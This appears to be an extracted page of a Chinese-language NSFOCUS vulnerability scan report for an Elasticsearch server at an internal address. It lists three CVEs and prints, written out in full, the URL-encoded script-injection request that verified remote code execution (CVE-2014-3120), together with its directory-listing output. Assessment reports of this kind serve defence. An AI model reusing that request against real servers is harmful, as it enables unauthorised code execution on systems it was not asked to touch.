 NSFOCUS
绿盟科技"远程安全评估系统"安全评估报告-站点报表
目录
1.站点概况
2.风险分类统计
3.Web风险分布
3.1 Web应用漏洞
批量误报修正 批量漏洞验证 漏洞验证： 可验证[3]
ElasticSearch远程代码执行漏洞 (CVE-2014-3120) 【可验证】
全选链接
http://10.65.196.122:9200/
请求方式 GET 验证成功，漏洞存在
URL http://10.65.196.122:9200/
问题参数 source
参考 ( 验证 ) http://10.65.196.122:9200/_search?source=%7b%22size%22%3a1%2c%22query%22%3a%7b%22filtered%22%3a%7b%22query%22%3a%7b%22match_all%22%3a%7b%7d%7d%7d%7d%
2c%22script_fields%22%3a%7b%22supcotzyxweladvpofqjkjiigmzbmu%22%3a%7b%22script%22%3a%22import+java.util.*%3b%5cnimport+java.io.*%3b%5cna%3d%5c%221%5c%22%3b%5
cnif(a%3d%3d%5c%221%5c%22)%5cnreturn+%5c%22iayvbxepbsfxjafomejtcldghnqqls%5c%22%2b%5c%22haqfhraptqkogkojbuvywcgumtlxyc%5c%22%3b%22%7d%7d%7d&callback=jQuery1
11106033293346081683_1400563833509&_=1400563833510
验证参数 ls
验证结果 dsr elasticsearch elasticsearch.in.sh insert_data.sh plugin
ElasticSearch 任意文件读取漏洞 (CVE-2015-3337) 【可验证】
ElasticSearch 任意文件下载漏洞 (CVE-2015-5531) 【可验证】
3.2 漏洞详情
ElasticSearch远程代码执行漏洞 (CVE-2014-3120) 【可验证】